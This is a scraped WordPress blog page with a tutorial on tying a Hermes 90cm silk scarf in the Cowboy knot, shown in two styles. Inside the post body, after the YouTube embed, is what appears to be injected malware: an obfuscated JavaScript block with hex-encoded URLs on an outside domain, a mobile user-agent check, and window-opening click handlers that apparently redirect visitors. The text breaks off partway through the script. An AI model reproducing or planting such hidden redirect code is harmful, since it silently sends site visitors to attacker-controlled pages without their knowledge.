  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5378 single-format-gallery custom-background wp-custom-logo wp-embed-responsive wp-theme-di-multipurpose theme-di-multipurpose wpb-wl-woocommerce woocommerce woocommerce-no-js unselectable overflowhide" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->








<div class="container-fluid headermain clearfix dimlayout4">
	<div class="headermain-overlay-color"></div>
	<div class="container">
		<div class="row">
			
			<div class="col-sm-4 sidebar-header-left-otr">
				<div class="sidebar-header-left">
									</div>
			</div>
			
			<div class="col-sm-4 dimlogoutr" >
				<div class="dimlogo">
											<div class="logo-as-img">
							<div itemscope itemtype="http://schema.org/Organization" >
								<a href="https://www.missbugis.com/" class="custom-logo-link" rel="home"><img width="180" height="50" src="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Miss-Bugis-Logo-Design-Web-Copy-3.jpg" class="custom-logo" alt="Miss Bugis" decoding="async" /></a>							</div>
						</div>
									</div>
			</div>

			<div class="col-sm-4 sidebar-header-right-otr">
				<div class="sidebar-header-right">
					<div id="search-8" class="widgets_header_right clearboth widget_search"><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div>				</div>
			</div>

		</div>
	</div>
</div>

<div id="navbarouter" class="navbarouter">
			<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
			<div class="container">
				<div class="navbar-header">
					<span class="small-menu-label">Menu</span>
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary" aria-label="Click to toggle">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
						
				<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-2908"><a  href="https://www.missbugis.com/category/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-7866"><a  href="https://www.missbugis.com/category/hermes-scarf-library/" class="nav-link">H Scarf Library</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-387"><a  href="https://www.missbugis.com/shop/" class="dropdown-toggle nav-link">Shop</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-389"><a  href="https://www.missbugis.com/my-account/" class="nav-link">My Account</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-391"><a  href="https://www.missbugis.com/cart/" class="nav-link">Cart</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-390"><a  href="https://www.missbugis.com/checkout/" class="nav-link">Checkout</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-973"><a  href="https://www.missbugis.com/category/galerie/" class="nav-link">Sold</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post nav-item menu-item-2911"><a  href="https://www.missbugis.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
			</div>
		</nav>
	</div>





<div id="maincontainer" class="container-fluid clearfix maincontainer maincontainer-margin"> <!-- start header div 1, will end in footer -->
	<div id="content" class="container"> <!-- start header div 2, will end in footer -->
		<div class="row"> <!-- start header div 3, will end in footer -->
		
<div class="col-md-12"><nav aria-label="breadcrumb" class="breadcrumb-otr"><ol class="breadcrumb small"><li class="breadcrumb-item"><a href="https://www.missbugis.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/blog/">Blog</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/blog/uncategorized/">Uncategorized</a></li><li class="breadcrumb-item active">Hermes 90cm Silk Scarf Cowboy</li></ol></nav></div>
<div class="col-md-8">
	<div class="left-content" >
		
		<div id="post-5378" class="clearfix single-posst di-post-contents di-archive di-small-border di-single-post-typo post-5378 post type-post status-publish format-gallery has-post-thumbnail hentry category-blog category-uncategorized tag-scarf-tutorial post_format-post-format-gallery">
	<div class="content-first" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-second di-post-title">
	<h1 class="the-title entry-title" itemprop="headline">Hermes 90cm Silk Scarf Cowboy</h1>
</div><div class="di-post-categories">
	<p class="categoryurl"><a href="https://www.missbugis.com/category/blog/" rel="category tag">Blog</a> • <a href="https://www.missbugis.com/category/blog/uncategorized/" rel="category tag">Uncategorized</a></p>
</div>
<div class="di-singletags">
			<div class="singletags"><a href="https://www.missbugis.com/tag/scarf-tutorial/" rel="tag">Scarf Tutorial</a></div>
	</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		October 3, 2020</p>
</div>
<div class="content-third di-entry-content di-single-contents-typo">
	<div class="entry-content" itemprop="text">	
		<figure id="attachment_5379" aria-describedby="caption-attachment-5379" style="width: 1000px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-5379 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-06.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="1000" height="562" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-06.jpg 1000w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-06-600x337.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-5379" class="wp-caption-text">Hermes 90cm Silk Scarf Cowboy with (left and right) and without scarf ring (middle).</figcaption></figure>
<p><span style="text-decoration: underline;"><strong><a href="https://www.hermes.com/sg/en/" target="_blank" rel="noopener noreferrer">Hermes</a></strong></span> 90cm silk scarf Cowboy knot, also known as Cow Boy on Hermes knotting card, is the extension of <span style="text-decoration: underline;"><strong><a href="https://www.missbugis.com/hermes-90cm-silk-scarf-cowboy-fluid/" target="_blank" rel="noopener noreferrer">Hermes Cowboy Fluid</a></strong></span> knot with additional few more steps. You need at least a 90cm scarf to make this knot. Images below illustrate Cowboy knot made using 90cm and 140cm scarves.</p>
<figure id="attachment_5381" aria-describedby="caption-attachment-5381" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-5381 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-08.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="1000" height="744" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-08.jpg 1000w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-08-600x446.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-08-300x223.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-08-768x571.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-5381" class="wp-caption-text">Cowboy knot made using 90cm and 140cm scarves. Photos courtesy of <span style="text-decoration: underline;"><strong><a href="https://www.hermes.com/fr/fr/" target="_blank" rel="noopener noreferrer">Hermes</a></strong></span>.</figcaption></figure>
<p>It is optional whether you want to use a scarf ring or not. If you do not have one, simply use one of your favorite rings as a scarf ring! I was using unbranded O and 8-shape scarf rings in this tutorial.</p>
<figure id="attachment_5380" aria-describedby="caption-attachment-5380" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-5380 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Scarf-Ring.jpg" alt="Scarf Ring" width="600" height="600" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Scarf-Ring.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Scarf-Ring-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Scarf-Ring-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/10/Scarf-Ring-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/10/Scarf-Ring-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-5380" class="wp-caption-text">I was using O (left) and 8-shape (right) scarf ring in this tutorial.</figcaption></figure>
<p>So which style is your favorite? Hermes 90cm or 140cm scarf? The one with or without a scarf ring? Alright, try all of them ?.</p>
<h2>Style #1 (Double Knot):</h2>
<ol>
<li>Fold Hermes square scarf half diagonally.</li>
<li>Wrap the scarf in an inverted triangle around your neck, with the ends drape naturally at both sides.</li>
<li>Make a double knot using both ends.</li>
<li>Adjust the folds in the centre and the knot.</li>
</ol>
<figure id="attachment_5385" aria-describedby="caption-attachment-5385" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-5385 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-04.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="600" height="600" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-04.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-04-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-04-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-04-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-04-90x90.jpg 90w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-5385" class="wp-caption-text">Step 1: Fold Hermes square scarf half diagonally.</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_5382" aria-describedby="caption-attachment-5382" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-5382 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-1-Copy.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="600" height="599" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-1-Copy.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-1-Copy-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-1-Copy-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-1-Copy-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-1-Copy-90x90.jpg 90w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-5382" class="wp-caption-text">Step 2: Wrap the scarf in an inverted triangle around your neck, with the ends drape naturally at both sides.</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_5386" aria-describedby="caption-attachment-5386" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-5386 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-2-and-3.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="1000" height="501" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-2-and-3.jpg 1000w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-2-and-3-600x301.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-2-and-3-300x150.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-2-and-3-768x385.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-5386" class="wp-caption-text">Step 3 and 4: Make a double knot using both ends. Adjust the folds in the centre and the knot.</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_5389" aria-describedby="caption-attachment-5389" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-5389 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-01-2-Copy.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="600" height="600" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-01-2-Copy.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-01-2-Copy-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-01-2-Copy-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-01-2-Copy-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-01-2-Copy-90x90.jpg 90w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-5389" class="wp-caption-text">The side view.</figcaption></figure>
<h2>Style #2 (With Scarf Ring):</h2>
<ol>
<li>Fold Hermes square scarf half diagonally.</li>
<li>Wrap the scarf in an inverted triangle around your neck, with the ends drape naturally at both sides.</li>
<li>Slide through both scarf ends through the scarf ring.</li>
<li>Adjust the folds in the centre.</li>
</ol>
<figure id="attachment_5388" aria-describedby="caption-attachment-5388" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-5388 size-full" src="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8.jpg" alt="Hermes 90cm Silk Scarf Cowboy" width="1000" height="667" srcset="https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8.jpg 1000w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8-600x400.jpg 600w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8-300x200.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8-768x512.jpg 768w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8-360x240.jpg 360w, https://www.missbugis.com/wp-content/uploads/2020/10/Hermes-90cm-Silk-Scarf-Cowboy-07-4-to-8-450x300.jpg 450w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-5388" class="wp-caption-text">Step 3: Slide through both scarf ends through the scarf ring.</figcaption></figure>
<p>Alternatively, you can also learn through my <span style="text-decoration: underline;"><strong><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer">YouTube video tutorial</a></strong></span>:</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/FOWrUzlNueI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x46\x43\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x77\x70\x4b\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x64\x64\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x43\x70\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x62\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x52\x55\x68\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x41\x61\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x51\x56\x72\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4c\x58\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x78\x76\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 